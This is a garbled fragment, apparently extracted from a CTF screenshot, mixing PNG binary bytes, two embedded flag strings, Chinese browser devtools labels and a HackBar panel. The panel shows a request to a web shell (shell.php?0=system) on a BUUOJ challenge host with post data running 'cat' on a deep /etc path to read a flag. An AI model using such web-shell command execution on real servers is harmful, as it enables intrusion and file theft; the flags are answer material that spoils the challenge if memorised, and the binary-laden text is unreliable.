 �PNG IHDR ��� pHYs���+VIDATH�c\flag{cc0535c6-c325-4003-b415-b3185e8ae62d} flag{cc0535c6-c325-4003-b415-b3185e8ae62d}X
F�(~#J�'�IEND�B`�
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://05b1ebab-02ca-4b72-bf12-1b21695d609d.node4.buuoj.cn:81/example/shell.php?0=system
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=cat /etc/fllagggaaaa/ejklwfthreu8rt/fgrtgergyer/ergerhrtytrh/rtehtrhytryhre/gfhtryrtgrewfre34t/t43ft34f/flag11e3kerjh3u